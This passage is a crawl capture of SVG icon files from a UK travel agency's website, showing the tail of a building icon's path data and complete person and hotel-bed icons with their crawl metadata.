5.8584 14.6401 6.0932 14.6401 6.50411C14.6518 7.97163 14.6518 9.42741 14.6401 10.8949C14.6401 11.3293 14.417 11.5172 13.9592 11.5172C13.4426 11.5289 12.9378 11.5172 12.4212 11.5172C11.8577 11.5172 11.6816 11.3411 11.6816 10.7893C11.6933 10.0966 11.6933 9.41567 11.6933 8.723ZM33.3069 25.8871C33.3069 26.6032 33.3187 27.3194 33.3069 28.0355C33.3069 28.4934 33.0839 28.7165 32.6377 28.7282C32.0977 28.74 31.5576 28.74 31.0176 28.7282C30.5832 28.7165 30.3601 28.5169 30.3484 28.0708C30.3367 26.6032 30.3367 25.1475 30.3484 23.6799C30.3484 23.2456 30.5832 23.046 31.0176 23.0342C31.5342 23.0225 32.039 23.0225 32.5556 23.0342C33.0956 23.0342 33.3069 23.2456 33.3069 23.7739C33.3187 24.4783 33.3069 25.1827 33.3069 25.8871ZM11.6933 25.8988C11.6933 25.1709 11.6816 24.4313 11.6933 23.7034C11.705 23.269 11.9164 23.046 12.339 23.0342C12.8791 23.0225 13.4191 23.0225 13.9592 23.0342C14.417 23.046 14.6401 23.2456 14.6401 23.7152C14.6518 25.1592 14.6518 26.615 14.6401 28.059C14.6401 28.5169 14.4053 28.7165 13.9474 28.7282C13.4308 28.74 12.926 28.74 12.4095 28.7282C11.9046 28.7165 11.6933 28.5052 11.6816 28.0003C11.6933 27.3077 11.6933 26.6032 11.6933 25.8988ZM33.3069 8.67604C33.3069 9.40393 33.3187 10.1436 33.3069 10.8714C33.2952 11.3176 33.1073 11.5172 32.6612 11.5172C32.1212 11.5289 31.5811 11.5289 31.0411 11.5172C30.5715 11.5054 30.3601 11.3176 30.3601 10.848C30.3484 9.40393 30.3484 7.94815 30.3601 6.50411C30.3601 6.0932 30.5832 5.84666 31.0176 5.83492C31.5576 5.82318 32.0977 5.81144 32.6377 5.83492C33.1308 5.8584 33.3069 6.05798 33.3187 6.56281C33.3187 7.26722 33.3069 7.97163 33.3069 8.67604ZM24.1613 25.8871C24.1613 25.1592 24.1496 24.4196 24.1613 23.6917C24.1613 23.2338 24.3492 23.046 24.7953 23.0342C25.3354 23.0225 25.8754 23.0225 26.4155 23.0342C26.8616 23.046 27.0612 23.2338 27.0729 23.6799C27.0846 25.1475 27.0846 26.6032 27.0729 28.0708C27.0729 28.5404 26.8733 28.7282 26.392 28.7282C25.8754 28.74 25.3706 28.74 24.854 28.7282C24.3492 28.7165 24.1613 28.5404 24.1613 28.0355C24.1496 27.3194 24.1613 26.6032 24.1613 25.8871ZM17.9273 25.9106C17.9273 25.1827 17.9273 24.4431 17.9273 23.7152C17.9273 23.2456 18.1152 23.046 18.5848 23.0342C19.1131 23.0225 19.6414 23.0225 20.1697 23.0342C20.651 23.046 20.8389 23.2221 20.8389 23.7034C20.8506 25.1475 20.8506 26.6032 20.8389 28.0473C20.8389 28.5404 20.651 28.7165 20.1345 28.7282C19.6414 28.74 19.1366 28.74 18.6435 28.7282C18.1152 28.7165 17.9273 28.5404 17.9273 28.0121C17.9273 27.3194 17.9273 26.615 17.9273 25.9106ZM17.9391 17.3168C17.9391 16.5654 17.9391 15.8258 17.9391 15.0744C17.9391 14.6753 18.1504 14.4522 18.5143 14.4404C19.1013 14.417 19.6884 14.417 20.2636 14.4404C20.6393 14.4522 20.8506 14.6635 20.8506 15.0627C20.8506 16.5419 20.8506 18.0212 20.8506 19.4887C20.8506 19.9466 20.6628 20.1109 20.1932 20.1227C19.6649 20.1344 19.1366 20.1344 18.6083 20.1227C18.1152 20.1109 17.9391 19.9348 17.9273 19.4183C17.9273 18.7139 17.9273 18.0212 17.9391 17.3168ZM24.1613 17.2816C24.1613 16.5654 24.1613 15.8493 24.1613 15.1331C24.1613 14.64 24.3375 14.4522 24.8071 14.4287C25.3471 14.4052 25.8872 14.4052 26.4272 14.4287C26.8733 14.4405 27.0729 14.6518 27.0729 15.0862C27.0729 16.5537 27.0846 18.0095 27.0729 19.477C27.0729 19.9231 26.8733 20.1109 26.4272 20.1227C25.8872 20.1344 25.3471 20.1344 24.8071 20.1227C24.3492 20.1109 24.1731 19.9348 24.1731 19.477C24.1496 18.7491 24.1613 18.0095 24.1613 17.2816ZM24.1613 8.74648C24.1613 7.98337 24.1613 7.22026 24.1613 6.45715C24.1613 6.08146 24.3375 5.87014 24.7131 5.87014C25.3119 5.8584 25.9106 5.8584 26.5094 5.87014C26.8851 5.88188 27.0612 6.0932 27.0612 6.46889C27.0612 7.94815 27.0612 9.42741 27.0612 10.9067C27.0612 11.3411 26.8733 11.5172 26.4389 11.5172C25.8989 11.5289 25.3588 11.5289 24.8188 11.5172C24.3257 11.5054 24.1613 11.3528 24.1613 10.848C24.1496 10.1436 24.1613 9.45089 24.1613 8.74648ZM17.9273 8.69952C17.9273 7.97163 17.9273 7.232 17.9273 6.50411C17.9273 6.05798 18.1034 5.88188 18.5261 5.87014C19.1013 5.8584 19.6649 5.87014 20.2401 5.87014C20.6276 5.87014 20.8389 6.06972 20.8389 6.46889C20.8389 7.94815 20.8389 9.42741 20.8389 10.9067C20.8389 11.3411 20.651 11.5172 20.2167 11.5289C19.6766 11.5406 19.1366 11.5406 18.5965 11.5289C18.1034 11.5172 17.9391 11.3528 17.9273 10.8714C17.9273 10.1436 17.9273 9.41567 17.9273 8.69952Z" fill="#F4D8A6"/>
<path d="M26.1807 44.9765C29.5266 44.9765 32.8725 44.9765 36.2302 44.9765C36.2302 41.701 36.2302 38.4373 36.2302 35.1618C36.2302 34.9622 36.2067 34.7509 36.195 34.5513C28.0239 34.5513 19.8527 34.5513 11.6816 34.5513C11.3294 34.5513 10.9772 34.5748 10.625 34.5982C10.625 38.0616 10.625 41.5132 10.6367 44.9765C13.3721 44.9765 16.0959 44.9765 18.8313 44.9765C18.8313 42.7224 18.8313 40.4683 18.8313 38.2142C18.8313 37.6507 18.9722 37.5098 19.524 37.498C20.2871 37.498 21.0502 37.498 21.8016 37.498C22.2712 37.4041 22.7408 37.4041 23.2104 37.498C23.9618 37.498 24.7014 37.4863 25.4528 37.498C26.0633 37.498 26.1924 37.6272 26.1924 38.2494C26.1807 40.5035 26.1807 42.7459 26.1807 44.9765ZM29.0922 39.8109C29.0922 39.2708 29.0922 38.7308 29.0922 38.1907C29.0922 37.6976 29.2566 37.5215 29.7497 37.5215C30.7124 37.5098 31.6868 37.5098 32.6495 37.5215C33.1191 37.5215 33.3069 37.7094 33.3187 38.1907C33.3304 39.2591 33.3304 40.3274 33.3187 41.3958C33.3187 41.8536 33.0956 42.0884 32.6495 42.0884C31.6868 42.1002 30.7124 42.1002 29.7497 42.0884C29.3035 42.0884 29.1157 41.8889 29.104 41.4427C29.0805 40.891 29.0922 40.3509 29.0922 39.8109ZM15.908 39.7522C15.908 40.3274 15.908 40.891 15.908 41.4662C15.908 41.8654 15.6967 42.0767 15.3093 42.0767C14.3114 42.0884 13.3134 42.0884 12.3273 42.0767C11.9281 42.0767 11.6933 41.8419 11.6933 41.4427C11.6816 40.3274 11.6816 39.2239 11.6933 38.1085C11.6933 37.7329 11.9046 37.5098 12.3038 37.5098C13.3017 37.5098 14.2996 37.498 15.2858 37.5098C15.7202 37.5098 15.8963 37.6976 15.8963 38.132C15.9198 38.6721 15.9198 39.2121 15.908 39.7522Z" fill="#F4D8A6"/>
<path d="M10.6243 34.5979C10.9766 34.5862 11.3288 34.5627 11.681 34.551C19.8521 34.551 28.0233 34.551 36.1944 34.551C36.3001 34.5392 36.394 34.5392 36.4996 34.5275C37.0045 34.504 37.0984 34.4218 37.0984 33.8935C37.0984 33.4474 37.0984 32.9895 37.0984 32.5434C37.0984 31.7216 37.0162 31.6394 36.2179 31.6277C27.6945 31.6277 19.1712 31.6277 10.6478 31.6277C10.4717 31.6394 10.2839 31.6394 10.1078 31.6512C10.1078 32.6139 10.1078 33.5766 10.1195 34.5275C10.2839 34.551 10.4482 34.5745 10.6243 34.5979Z" fill="#E59644"/>
<path d="M42.088 39.224C42.088 38.5431 42.088 37.8504 42.088 37.1695C42.088 36.5942 41.9002 36.4064 41.3367 36.3946C40.8201 36.3946 40.3153 36.3829 39.7987 36.3946C39.3643 36.4064 39.1413 36.6059 39.1413 37.0403C39.1295 38.4961 39.1295 39.9636 39.1413 41.4194C39.1413 41.8773 39.3526 42.0769 39.8339 42.0769C40.3622 42.0886 40.8905 42.0886 41.4071 42.0769C41.8885 42.0651 42.088 41.8655 42.088 41.3607C42.0998 40.6563 42.088 39.9401 42.088 39.224Z" fill="#A3C5E7"/>
<path d="M39.1291 25.8985C39.1291 26.5795 39.1291 27.2721 39.1291 27.9531C39.1291 28.5401 39.317 28.7279 39.8805 28.7279C40.3971 28.7279 40.9019 28.7397 41.4185 28.7279C41.8528 28.7162 42.0759 28.5166 42.0759 28.0822C42.0877 26.6264 42.0877 25.1589 42.0759 23.7031C42.0759 23.2453 41.8528 23.0457 41.3832 23.034C40.8667 23.0222 40.3618 23.0222 39.8453 23.034C39.3287 23.0457 39.1291 23.2335 39.1174 23.7501C39.1291 24.4663 39.1291 25.1824 39.1291 25.8985Z" fill="#A3C5E7"/>
<path d="M42.088 17.2581C42.088 16.5537 42.088 15.861 42.088 15.1566C42.088 14.64 41.8885 14.4404 41.3719 14.4404C40.8553 14.4287 40.3505 14.4287 39.8339 14.4404C39.3408 14.4522 39.1413 14.6518 39.1413 15.1449C39.1295 16.5772 39.1295 18.0095 39.1413 19.4418C39.1413 19.9348 39.3526 20.1227 39.8457 20.1344C40.374 20.1344 40.9023 20.1462 41.4189 20.1344C41.8767 20.1344 42.088 19.9231 42.088 19.4652C42.0998 18.7256 42.088 17.986 42.088 17.2581Z" fill="#A3C5E7"/>
<path d="M8.69917 9.33352C6.12808 9.33352 3.54525 9.32178 0.974156 9.32178C0.375408 9.32178 0.0349426 9.69746 0.0114622 10.2845C0.0114622 10.3901 0.0114622 10.4841 0.0114622 10.5897C0.0114622 21.6255 0.0114622 32.6729 0.0114622 43.7087C0.0114622 44.7183 0.281488 44.9884 1.29114 44.9766C3.76831 44.9766 6.23374 44.9649 8.71092 44.9649C8.71092 41.5133 8.71092 38.0617 8.71092 34.5983C8.00651 34.5279 7.85388 34.3635 7.84214 33.6709C7.84214 33.2952 7.84214 32.9195 7.84214 32.5438C7.84214 31.8159 8.00651 31.6398 8.72266 31.6046C8.72266 31.358 8.72266 31.1115 8.72266 30.8532C8.69918 23.6917 8.69917 16.5185 8.69917 9.33352ZM5.8698 17.2581C5.8698 17.9743 5.88154 18.6904 5.8698 19.4066C5.85806 19.9349 5.67022 20.1227 5.15365 20.1227C4.63708 20.1227 4.13226 20.1227 3.61569 20.1227C3.1226 20.1227 2.91128 19.9231 2.91128 19.43C2.89954 17.9977 2.89954 16.5654 2.91128 15.1332C2.91128 14.6401 3.11086 14.4405 3.60395 14.4287C4.09704 14.417 4.60186 14.417 5.09495 14.4287C5.67022 14.4405 5.85806 14.6166 5.85806 15.1919C5.88154 15.8845 5.8698 16.5655 5.8698 17.2581ZM5.8698 39.2122C5.8698 39.9401 5.88154 40.668 5.8698 41.4076C5.85806 41.8772 5.65848 42.0768 5.20061 42.0885C4.66056 42.1003 4.12052 42.1003 3.58047 42.0885C3.14609 42.0768 2.92302 41.8772 2.92302 41.4428C2.91128 39.9871 2.91128 38.5195 2.92302 37.0638C2.92302 36.6059 3.14608 36.418 3.61569 36.4063C4.10878 36.3946 4.6136 36.4063 5.10669 36.4063C5.68196 36.4063 5.8698 36.5942 5.8698 37.1694C5.88154 37.8386 5.8698 38.5195 5.8698 39.2122ZM5.8698 25.8636C5.8698 26.5915 5.88154 27.3194 5.8698 28.0591C5.85806 28.5287 5.65848 28.7282 5.20061 28.74C4.66056 28.7517 4.12052 28.7517 3.58047 28.74C3.14609 28.7282 2.93476 28.5287 2.92302 28.0825C2.91128 26.6268 2.91128 25.1592 2.92302 23.7035C2.92302 23.2691 3.14609 23.0578 3.58047 23.046C4.10878 23.0343 4.63708 23.0343 5.15365 23.046C5.67022 23.0578 5.8698 23.2456 5.8698 23.7622C5.88154 24.4548 5.8698 25.1592 5.8698 25.8636Z" fill="#EAB24C"/>
<path d="M8.69864 9.33351C8.69864 16.5185 8.69864 23.6917 8.69864 30.8767C8.69864 31.1232 8.69864 31.3698 8.69864 31.6281C9.1565 31.6398 9.62611 31.6515 10.084 31.6633C10.2601 31.6515 10.4479 31.6515 10.624 31.6398C10.624 31.4754 10.6123 31.3228 10.6123 31.1584C10.6123 21.9189 10.6123 12.6912 10.6123 3.45169C10.6123 3.27559 10.624 3.09948 10.624 2.92338C10.4479 2.91164 10.2601 2.8999 10.084 2.8999C9.63785 2.92338 9.19172 2.93512 8.73386 2.9586C8.7456 4.97791 8.75734 6.99722 8.75734 9.01652C8.78082 9.12218 8.8043 9.25132 8.69864 9.33351Z" fill="#EBBE6B"/>
<path d="M21.8022 37.5099C21.0391 37.5099 20.276 37.4981 19.5246 37.5099C18.9728 37.5099 18.832 37.6507 18.832 38.226C18.832 40.4801 18.832 42.7342 18.832 44.9883C19.8299 44.9883 20.8161 44.9883 21.814 44.9883C21.8022 42.4877 21.8022 39.9988 21.8022 37.5099Z" fill="#A3C5E7"/>
<path d="M26.1804 44.9765C26.1804 42.7341 26.1804 40.5035 26.1804 38.2611C26.1804 37.6389 26.0513 37.5098 25.4408 37.5098C24.6894 37.5098 23.9498 37.5098 23.1984 37.5098C23.1984 39.9987 23.1984 42.4876 23.1984 44.9765C24.1963 44.9765 25.1825 44.9765 26.1804 44.9765Z" fill="#A3C5E7"/>
<path d="M8.69864 34.6215C8.69864 38.0731 8.69864 41.5247 8.69864 44.988C9.34434 44.988 9.97832 44.988 10.624 44.988C10.624 41.5247 10.624 38.0731 10.6123 34.6097C10.4479 34.5863 10.2718 34.5628 10.1075 34.5393C9.64959 34.6802 9.16824 34.5628 8.69864 34.6215Z" fill="#EBBE6B"/>
<path d="M23.1987 44.9764C23.1987 42.4875 23.1987 39.9986 23.1987 37.5096C22.7291 37.4157 22.2595 37.4157 21.7899 37.5096C21.7899 39.9986 21.7899 42.4875 21.7899 44.9764C22.2713 44.9764 22.7409 44.9764 23.1987 44.9764Z" fill="#8BB3DE"/>
<path d="M11.6931 17.2814C11.6931 17.9858 11.6931 18.6902 11.6931 19.3946C11.6931 19.9347 11.8927 20.1225 12.4444 20.1343C12.961 20.1343 13.4658 20.146 13.9824 20.1343C14.4168 20.1225 14.6516 19.9347 14.6516 19.5003C14.6633 18.0328 14.6633 16.577 14.6516 15.1095C14.6516 14.6751 14.4285 14.4638 13.9941 14.452C13.4541 14.4403 12.9141 14.4286 12.374 14.452C11.9161 14.4638 11.7166 14.6868 11.7048 15.1447C11.6931 15.8491 11.6931 16.5653 11.6931 17.2814Z" fill="#A3C5E7"/>
<path d="M33.3076 17.2698C33.3076 16.5772 33.3076 15.8962 33.3076 15.2036C33.3076 14.64 33.0963 14.4405 32.5328 14.4287C32.0514 14.417 31.5701 14.417 31.0887 14.4287C30.5722 14.4405 30.3491 14.64 30.3491 15.1449C30.3374 16.5654 30.3374 17.986 30.3491 19.4066C30.3491 19.9231 30.5722 20.111 31.077 20.1227C31.5701 20.1227 32.0749 20.1227 32.568 20.1227C33.108 20.1227 33.2959 19.9231 33.2959 19.3713C33.3194 18.6669 33.3076 17.9625 33.3076 17.2698Z" fill="#A3C5E7"/>
<path d="M11.6931 8.7229C11.6931 9.41557 11.6931 10.0965 11.6931 10.7892C11.6931 11.341 11.8692 11.5171 12.4327 11.5171C12.9493 11.5171 13.4541 11.5288 13.9707 11.5171C14.4168 11.5053 14.6399 11.3292 14.6516 10.8948C14.6633 9.42731 14.6633 7.97153 14.6516 6.50401C14.6516 6.08137 14.4168 5.84656 13.9941 5.84656C13.4541 5.83482 12.9141 5.82308 12.374 5.84656C11.8809 5.87004 11.7048 6.08137 11.7048 6.57445C11.6931 7.2906 11.6931 8.00675 11.6931 8.7229Z" fill="#A3C5E7"/>
<path d="M33.3075 25.8871C33.3075 25.1827 33.3075 24.4783 33.3075 23.7739C33.3075 23.2456 33.0962 23.0343 32.5562 23.0343C32.0396 23.0343 31.5348 23.0225 31.0182 23.0343C30.5838 23.046 30.3607 23.2456 30.349 23.68C30.3373 25.1475 30.3373 26.6033 30.349 28.0708C30.349 28.5052 30.5838 28.7165 31.0182 28.7282C31.5582 28.74 32.0983 28.74 32.6383 28.7282C33.0845 28.7165 33.2958 28.4934 33.3075 28.0356C33.3193 27.3194 33.3075 26.6033 33.3075 25.8871Z" fill="#A3C5E7"/>
<path d="M11.6931 25.8988C11.6931 26.6032 11.6931 27.3076 11.6931 28.012C11.6931 28.5168 11.9161 28.7281 12.421 28.7399C12.9375 28.7516 13.4424 28.7516 13.9589 28.7399C14.4168 28.7281 14.6516 28.5286 14.6516 28.0707C14.6633 26.6267 14.6633 25.1709 14.6516 23.7268C14.6516 23.269 14.4285 23.0577 13.9707 23.0459C13.4306 23.0342 12.8906 23.0342 12.3505 23.0459C11.9279 23.0577 11.7048 23.2807 11.7048 23.7151C11.6931 24.4313 11.6931 25.1591 11.6931 25.8988Z" fill="#A3C5E7"/>
<path d="M33.3075 8.67594C33.3075 7.97153 33.3193 7.26712 33.3075 6.57445C33.3075 6.08137 33.1197 5.87004 32.6266 5.84656C32.0866 5.82308 31.5465 5.83482 31.0065 5.84656C30.5838 5.8583 30.3607 6.09311 30.349 6.51575C30.3373 7.95979 30.3373 9.41557 30.349 10.8596C30.349 11.3292 30.5721 11.5171 31.0299 11.5288C31.57 11.5405 32.11 11.5405 32.6501 11.5288C33.0962 11.5171 33.284 11.3292 33.2958 10.8831C33.3193 10.1317 33.3075 9.40383 33.3075 8.67594Z" fill="#A3C5E7"/>
<path d="M24.1607 25.8868C24.1607 26.603 24.1607 27.3191 24.1607 28.0353C24.1607 28.5401 24.3485 28.7162 24.8534 28.7279C25.3699 28.7397 25.8748 28.7397 26.3913 28.7279C26.8727 28.7162 27.0722 28.5283 27.0722 28.0705C27.084 26.603 27.084 25.1472 27.0722 23.6797C27.0722 23.2453 26.8727 23.0457 26.4148 23.034C25.8748 23.0222 25.3347 23.0222 24.7947 23.034C24.3485 23.0457 24.1724 23.2335 24.1607 23.6914C24.149 24.4193 24.1607 25.1589 24.1607 25.8868Z" fill="#A3C5E7"/>
<path d="M17.9262 25.9103C17.9262 26.6147 17.9262 27.3191 17.9262 28.0118C17.9262 28.5401 18.1141 28.7162 18.6424 28.7279C19.1355 28.7397 19.6403 28.7397 20.1334 28.7279C20.65 28.7162 20.8261 28.5401 20.8378 28.047C20.8378 26.603 20.8495 25.1472 20.8378 23.7031C20.8378 23.2218 20.65 23.0457 20.1686 23.034C19.6403 23.0222 19.112 23.0222 18.5837 23.034C18.1141 23.0457 17.9262 23.2453 17.9262 23.7149C17.9262 24.4428 17.9262 25.1824 17.9262 25.9103Z" fill="#A3C5E7"/>
<path d="M17.9379 17.3166C17.9379 18.021 17.9379 18.7254 17.9379 19.418C17.9379 19.9229 18.1258 20.1107 18.6189 20.1224C19.1472 20.1342 19.6755 20.1342 20.2038 20.1224C20.6734 20.1107 20.8495 19.9463 20.8612 19.4885C20.873 18.0092 20.8612 16.53 20.8612 15.0624C20.8612 14.6633 20.6499 14.452 20.2742 14.4402C19.6872 14.4167 19.1002 14.4167 18.5249 14.4402C18.161 14.4637 17.9497 14.675 17.9497 15.0742C17.9379 15.8256 17.9379 16.5652 17.9379 17.3166Z" fill="#A3C5E7"/>
<path d="M24.1617 17.2814C24.1617 18.0092 24.15 18.7489 24.1617 19.4768C24.1734 19.9346 24.3495 20.1107 24.7957 20.1225C25.3357 20.1342 25.8758 20.1342 26.4158 20.1225C26.8619 20.1107 27.0615 19.9229 27.0615 19.4768C27.0732 18.0092 27.0732 16.5535 27.0615 15.0859C27.0615 14.6516 26.8619 14.4402 26.4158 14.4285C25.8758 14.405 25.3357 14.405 24.7957 14.4285C24.3261 14.452 24.1617 14.6398 24.1499 15.1329C24.1499 15.8491 24.1617 16.5652 24.1617 17.2814Z" fill="#A3C5E7"/>
<path d="M24.1611 8.74645C24.1611 9.45086 24.1494 10.1553 24.1611 10.8597C24.1611 11.3528 24.3372 11.5171 24.8186 11.5289C25.3586 11.5406 25.8987 11.5406 26.4387 11.5289C26.8731 11.5171 27.0609 11.341 27.0609 10.9184C27.0727 9.43912 27.0609 7.95986 27.0609 6.4806C27.0609 6.10492 26.8731 5.89359 26.5092 5.88185C25.9104 5.87011 25.3117 5.87011 24.7129 5.88185C24.3372 5.88185 24.1611 6.10491 24.1611 6.46886C24.1611 7.22023 24.1611 7.98334 24.1611 8.74645Z" fill="#A3C5E7"/>
<path d="M17.9262 8.69963C17.9262 9.41578 17.9262 10.1319 17.9262 10.8481C17.9262 11.3294 18.1023 11.5055 18.5954 11.5055C19.1355 11.5173 19.6755 11.5173 20.2156 11.5055C20.65 11.4938 20.8261 11.3294 20.8378 10.8833C20.8495 9.40404 20.8378 7.92478 20.8378 6.44552C20.8378 6.04635 20.6265 5.85851 20.2391 5.84677C19.6638 5.84677 19.1003 5.83503 18.525 5.84677C18.1023 5.85851 17.9262 6.04635 17.9262 6.48074C17.9262 7.24385 17.9262 7.97174 17.9262 8.69963Z" fill="#A3C5E7"/>
<path d="M29.0914 39.8109C29.0914 40.3509 29.0797 40.8909 29.0914 41.431C29.1032 41.8771 29.291 42.0767 29.7371 42.0767C30.6998 42.0884 31.6743 42.0884 32.6369 42.0767C33.0831 42.065 33.3061 41.8419 33.3061 41.384C33.3179 40.3157 33.3179 39.2473 33.3061 38.179C33.3061 37.6976 33.1183 37.5098 32.6369 37.5098C31.6743 37.498 30.6998 37.498 29.7371 37.5098C29.244 37.5098 29.0914 37.6859 29.0797 38.179C29.0914 38.719 29.0914 39.2708 29.0914 39.8109Z" fill="#A3C5E7"/>
<path d="M15.9072 39.7522C15.9072 39.2122 15.9189 38.6721 15.9072 38.1321C15.8955 37.6977 15.7311 37.5216 15.2967 37.5099C14.2988 37.4981 13.3009 37.5099 12.3147 37.5099C11.9156 37.5099 11.7042 37.7212 11.7042 38.1086C11.6925 39.2239 11.6925 40.3275 11.7042 41.4428C11.7042 41.842 11.939 42.0768 12.3382 42.0768C13.3361 42.0885 14.334 42.0885 15.3202 42.0768C15.6959 42.0768 15.9189 41.8537 15.9189 41.4663C15.9189 40.891 15.9072 40.3275 15.9072 39.7522Z" fill="#A3C5E7"/>
<path d="M8.6986 34.6214C9.16821 34.5627 9.64956 34.6919 10.1074 34.5392C10.1074 33.5766 10.1074 32.6139 10.0957 31.6629C9.63782 31.6512 9.16821 31.6394 8.71034 31.6277C7.9942 31.6746 7.84157 31.839 7.82983 32.5669C7.82983 32.9426 7.82983 33.3183 7.82983 33.694C7.84157 34.3866 7.99419 34.551 8.6986 34.6214Z" fill="#E28628"/>
<path d="M5.87059 17.2581C5.87059 16.5772 5.87059 15.8845 5.87059 15.2036C5.87059 14.6283 5.68274 14.4522 5.10748 14.4404C4.61439 14.4287 4.10956 14.4287 3.61648 14.4404C3.12339 14.4522 2.92381 14.6518 2.92381 15.1449C2.91207 16.5772 2.91207 18.0095 2.92381 19.4418C2.92381 19.9231 3.13513 20.1227 3.62822 20.1344C4.14478 20.1344 4.64961 20.1344 5.16618 20.1344C5.68274 20.1344 5.87058 19.9466 5.88232 19.4183C5.88232 18.6904 5.87059 17.9742 5.87059 17.2581Z" fill="#A3C5E7"/>
<path d="M5.87051 39.2123C5.87051 38.5313 5.87051 37.8387 5.87051 37.1577C5.87051 36.5825 5.68267 36.4064 5.1074 36.3946C4.61432 36.3946 4.10949 36.3829 3.6164 36.3946C3.1468 36.4064 2.92374 36.5942 2.92374 37.0521C2.912 38.5078 2.912 39.9754 2.92374 41.4311C2.92374 41.8655 3.13506 42.0651 3.58118 42.0769C4.12123 42.0886 4.66128 42.0886 5.20132 42.0769C5.67093 42.0651 5.87051 41.8773 5.87051 41.3959C5.88225 40.668 5.87051 39.9401 5.87051 39.2123Z" fill="#A3C5E7"/>
<path d="M5.87051 25.8636C5.87051 25.1591 5.88225 24.4665 5.87051 23.7621C5.85877 23.2455 5.67093 23.0459 5.15436 23.0459C4.62606 23.0342 4.09775 23.0342 3.58118 23.0459C3.1468 23.0577 2.93548 23.2572 2.92374 23.7034C2.912 25.1591 2.912 26.6267 2.92374 28.0824C2.92374 28.5168 3.1468 28.7281 3.58118 28.7399C4.12123 28.7516 4.66128 28.7516 5.20132 28.7399C5.65919 28.7281 5.87051 28.5286 5.87051 28.059C5.88225 27.3193 5.87051 26.5914 5.87051 25.8636Z" fill="#A3C5E7"/>
</g>
<defs>
<clipPath id="clip0_2004_507">
<rect width="45" height="45" fill="white" transform="matrix(-1 0 0 1 45 0)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/person.svg
body_size: 25
content:
<svg width="17" height="17" viewBox="0 0 17 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.1663 14.875V13.4583C14.1663 12.7069 13.8678 11.9862 13.3365 11.4549C12.8051 10.9235 12.0845 10.625 11.333 10.625H5.66634C4.91489 10.625 4.19422 10.9235 3.66287 11.4549C3.13152 11.9862 2.83301 12.7069 2.83301 13.4583V14.875" stroke="#F3A036" stroke-opacity="0.02" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M14.1663 14.875V13.4583C14.1663 12.7069 13.8678 11.9862 13.3365 11.4549C12.8051 10.9235 12.0845 10.625 11.333 10.625H5.66634C4.91489 10.625 4.19422 10.9235 3.66287 11.4549C3.13152 11.9862 2.83301 12.7069 2.83301 13.4583V14.875" stroke="black" stroke-opacity="0.75" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M8.50033 7.79167C10.0651 7.79167 11.3337 6.52314 11.3337 4.95833C11.3337 3.39353 10.0651 2.125 8.50033 2.125C6.93552 2.125 5.66699 3.39353 5.66699 4.95833C5.66699 6.52314 6.93552 7.79167 8.50033 7.79167Z" stroke="#F3A036" stroke-opacity="0.02" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M8.50033 7.79167C10.0651 7.79167 11.3337 6.52314 11.3337 4.95833C11.3337 3.39353 10.0651 2.125 8.50033 2.125C6.93552 2.125 5.66699 3.39353 5.66699 4.95833C5.66699 6.52314 6.93552 7.79167 8.50033 7.79167Z" stroke="black" stroke-opacity="0.75" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/detail_hotel.svg
body_size: 249
content:
<svg width="27" height="16" viewBox="0 0 27 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1_7550)">
<path d="M3.375 9.6H26.1562C26.3848 9.6 26.5825 9.67917 26.7495 9.8375C26.9165 9.99583 27 10.1833 27 10.4V16H23.625V12.8H3.375V16H0V0.8C0 0.583333 0.0834961 0.395833 0.250488 0.2375C0.41748 0.0791667 0.615234 0 0.84375 0H2.53125C2.75977 0 2.95752 0.0791667 3.12451 0.2375C3.2915 0.395833 3.375 0.583333 3.375 0.8V9.6ZM10.9688 5.6C10.9688 4.71667 10.6392 3.9625 9.97998 3.3375C9.3208 2.7125 8.52539 2.4 7.59375 2.4C6.66211 2.4 5.8667 2.7125 5.20752 3.3375C4.54834 3.9625 4.21875 4.71667 4.21875 5.6C4.21875 6.48333 4.54834 7.2375 5.20752 7.8625C5.8667 8.4875 6.66211 8.8 7.59375 8.8C8.52539 8.8 9.3208 8.4875 9.97998 7.8625C10.6392 7.2375 10.9688 6.48333 10.9688 5.6ZM27 8.8V8C27 6.675 26.5056 5.54375 25.5168 4.60625C24.5281 3.66875 23.335 3.2 21.9375 3.2H12.6562C12.4277 3.2 12.23 3.27917 12.063 3.4375C11.896 3.59583 11.8125 3.78333 11.8125 4V8.8H27Z" fill="black"/>
</g>
<defs>
<clipPath id="clip0_1_7550">
<rect width="27" height="16" fill="white"/>
</clipPath>
</defs>
</svg>
